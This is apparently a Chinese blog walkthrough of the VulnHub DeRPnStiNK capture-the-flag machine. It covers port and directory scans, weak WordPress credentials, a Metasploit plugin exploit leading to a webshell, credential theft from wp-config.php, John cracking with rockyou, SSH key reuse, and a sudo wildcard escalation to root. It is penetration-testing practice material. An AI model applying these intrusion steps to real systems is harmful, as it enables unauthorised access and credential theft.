VulnHub2018_DeRPnStiNK靶机渗透练习
据说该靶机有四个flag
扫描
扫描附近主机arp-scan -l

扫主目录
扫端口
nmap -sS -sV -n -T4 -p- 192.168.xx.xx
结果如下
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-30 19:25 CST
Nmap scan report for 192.168.93.131
Host is up (0.0024s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
MAC Address: 00:0C:29:11:23:DE (VMware)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.72 seconds

访问目标主机ip,f12查找flag,得到第一个flag
flag1(52E37291AEDF6A46D7D0BB8A6312F4F9F1AA4975C248C3F0E008CBA09D6E9166)
同时发现html头部有info.txt的位置
<head>
<meta charset="UTF-8">
<title>DeRPnStiNK</title>
<link rel="stylesheet" href="css/style.css">
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
<script type="text/javascript" src="/is/js/release/kveik.1.4.24.js?1"></script>
<script type="text/info" src="/webnotes/info.txt"></script>
</head>
该文件就一句话:
<-- @stinky, make sure to update your hosts file with local dns so the new derpnstink blog can be reached before it goes live -->
gpt解释:
在自己的“hosts”文件中添加本地DNS配置,以便在博客正式上线之前可以通过本地的域名解析访问新的博客“derpnstink”。
具体解释:
hosts 文件:这是操作系统中的一个文件,用于将域名(如example.com)映射到特定的IP地址。通过修改这个文件,你可以在不依赖外部DNS服务器的情况下本地解析域名。这通常用于测试、开发或调试。
本地DNS:指的是在本地计算机上配置域名解析。通过修改hosts文件,你可以在浏览器中输入一个域名,它会指向特定的IP地址,即使这个域名还没有在公共互联网上注册或上线。
vim /etc/hosts
添加
靶机ip derpnstink.local

爆破目录
dirb http://derpnstink.local/
发现http://derpnstink.local/weblog/wp-admin/
随便试了几个弱密码,结果账号和密码都是admin
因为是Wordpress所以可以
wpscan --url http://derpnstink.local/weblog/ --enumerate vp,vt,tt,u扫描
发现woedpress版本是4.6.29
访问robots.txt
User-agent: *
Disallow: /php/
Disallow: /temporary/
访问php返回forbidden,temporary目录扫描一遍返回的也都是Forbidden
漏洞利用
wordpress&phpmyadmin
按理说应该是wpscan扫出来一个Slideshow Gallery的漏洞的,但是我这边不知道为什么同样的命令扫不出来,不管了,直接测试一下.
打开msf6,运行search Slideshow Gallery然后use 0,按照下图设置好参数后,运行exp

拿到shell
写个木马到当前目录下,蚁剑链接

之前目录扫描出了phpmyadmin,现在进入如下目录查看账号密码

登进数据库后发现没啥有用的东西,好吧再看看别的,按照前人的打法,有个wp-config.php(路径是/var/www/html/weblog/wp-config.php),点进去发现root用户的数据库,密码为mysql,因此用root用户登录phpmyadmin
然后在wp_users这个表里面发现第二个用户unclestinky,密码被哈希加密.
解压kali自带的一个字典:gzip -d /usr/share/wordlists/rockyou.txt.gz
Rockyou.txt是来自社交媒体应用程序开发人员(也称为RockYou)的一组泄露的密码。它为Myspace应用程序开发了小部件。在2009年12月,该公司经历了一次数据泄露事件,导致3200万用户帐户被泄露。这主要是由于该公司的政策以明文形式存储密码。
等待破解
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:09 1.87% (ETA: 22:13:36) 0g/s 34734p/s 34734c/s 34734C/s chusma..chelle25
0g 0:00:00:52 11.21% (ETA: 22:13:17) 0g/s 34228p/s 34228c/s 34228C/s gelame..gee1234
0g 0:00:00:53 11.44% (ETA: 22:13:17) 0g/s 34213p/s 34213c/s 34213C/s fabi06..f2u8c1k0u
0g 0:00:00:54 11.66% (ETA: 22:13:17) 0g/s 34212p/s 34212c/s 34212C/s dovenzz..doublea_aor
wedgie57 (?)
1g 0:00:01:21 DONE (2024-09-30 22:06) 0.01221g/s 34167p/s 34167c/s 34167C/s wedner12..wedders1234
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed.
密码是wedgie57,然后用它来登录wordpress
posts处发现第二个flag:flag2(a7d355b26bda6bf1196ccffead0b2cf2b81f0a9de5b4876b44407f1dc07e51e6)

ftp&ssh
之前扫到一个ftp服务,用xftp尝试登录目标ftp,
unclestinky/wedgie57登录失败(后来才发现uncle是叔叔的意思stinky才是名字,捏麻麻的),之前蚂蚁剑连接的时候在/home目录下发现两个用户,stinky和mrderp
stinky/wedgie57登录成功

最后在如下图所示地方找到密钥

拿密钥登录stinky账号发现不行,还有另一个账号mrderp,但是发现还要密码,wc。
看了其他大佬的解答(https://blog.csdn.net/qq_41765918/article/details/126837789#:~:text=一看最后中断的过程里 )
发现可以在命令后面加上-o PubkeyAcceptedKeyTypes=+ssh-rsa
ssh -i key.txt stinky@192.168.93.131 -o PubkeyAcceptedKeyTypes=+ssh-rsa
登录成功,尝试sudo命令发现该用户不在sudoers file里面,不能用
第三个flag在桌面上

继续看ftp,发现network-logs文件,打开
12:06 mrderp: hey i cant login to wordpress anymore. Can you look into it?
12:07 stinky: yeah. did you need a password reset?
12:07 mrderp: I think i accidently deleted my account
12:07 mrderp: i just need to logon once to make a change
12:07 stinky: im gonna packet capture so we can figure out whats going on
12:07 mrderp: that seems a bit overkill, but wtv
12:08 stinky: commence the sniffer!!!!
12:08 mrderp: -_-
12:10 stinky: fine derp, i think i fixed it for you though. cany you try to login?
12:11 mrderp: awesome it works!
12:12 stinky: we really are the best sysadmins #team
12:13 mrderp: i guess we are...
12:15 mrderp: alright I made the changes, feel free to decomission my account
12:20 stinky: done! yay
Docunemts文件夹里面有流量包文件
远程下载到本机
scp -i key.txt -o PubkeyAcceptedKeyTypes=+ssh-rsa stinky@192.168.93.131:/home/stinky/Documents/derpissues.pcap /home/kali/Desktop
但是我没学过wireshark抓包,所以还是看了其他大佬的来复现,参考如下
https://blog.csdn.net/shenyu_1126/article/details/109829988
最后找到密码

我以为是wordpress的账户和密码但是试过发现没用,于是用ssh登录这个账号看看,用pass1:derpderpderpderpderpderpderp登录成功

查看桌面上的日志文件
From: Help Desk <helpdesk@derpnstink.local>
Date: Thu, Aug 23, 2017 at 1:29 PM
Subject: sudoers ISSUE=242 PROJ=26
To: Derp, Mr (mrderp) [C]
When replying, type your text above this line.
Help Desk Ticket Notification
Thank you for contacting the Help Desk. Your ticket information is below. If you have any
additional information to add to this ticket, please reply to this notification.
If you need immediate help (i.e. you are within two days of a deadline or in the event of a
security emergency), call us. Note that the Help Desk's busiest hours are between 10 a.m. (ET)
and 3 p.m. (ET).
Toll-free: 1-866-504-9552
Phone: 301-402-7469
TTY: 301-451-5939
Ticket Title: Sudoers File issues
Ticket Number: 242
Status: Break/fix
Date Created: 08/23/2017
Latest Update Date: 08/23/2017
Contact Name: Mr Derp
CC’s: Uncle Stinky
Full description and latest notes on your Ticket: Sudoers File issues
Notification
Regards,
Service Desk
Listen with focus, answer with accuracy, assist with compassion.
From: Help Desk
Date: Mon, Sep 10, 2017 at 2:53 PM
Subject: sudoers ISSUE=242 PROJ=26
To: Derp, Mr (mrderp) [C]
When replying, type your text above this line.
Closed Ticket Notification
Thank you for contacting the Help Desk. Your ticket information and its resolution is
below. If you feel that the ticket has not been resolved to your satisfaction or you need additional
assistance, please reply to this notification to provide additional information.
If you need immediate help (i.e. you are within two days of a deadline or in the event of a
security emergency), call us or visit our Self Help Web page at https://pastebin.com/RzK9WfGw
Note that the Help Desk's busiest hours are between 10 a.m. (ET)
and 3 p.m. (ET).
Toll-free: 1-866-504-9552
Phone: 301-402-7469
TTY: 301-451-5939
Ticket Title: sudoers issues
Ticket Number: 242
Status: Closed
Date Created: 09/10/2017
Latest Update Date: 09/10/2017
CC’s:
Resolution: Closing ticket. ticket notification.
Regards,
eRA Service Desk
Listen with focus, answer with accuracy, assist with compassion.
For more information, dont forget to visit the Self Help Web page!!!
好像只有这个网站有用https://pastebin.com/RzK9WfGw ,点进去看看
发现一段话:mrderp ALL=(ALL) /home/mrderp/binaries/derpy*
这是考查的一个linux sudo命令知识点,
大概意思:
允许mrderp用户在主机上以任何身份包括root用户权限读写执行/home/mrderp/binaries/目录下derpy开头的文件

于是创建这个目录,并创建文件
echo "/bin/bash" >derpy.sh
chmod 777 derpy.sh
sudo ./derpy.sh
第四个flag在root目录的Desktop目录下

flag4(49dca65f362fee401292ed7ada96f96295eab1e589c52e4e66bf4aedda715fdd)
完成目标
本文来自博客园,作者:积分别忘C,转载请注明原文链接:https://www.cnblogs.com/hackzz/p/18442349


 浙公网安备 33010602011771号
浙公网安备 33010602011771号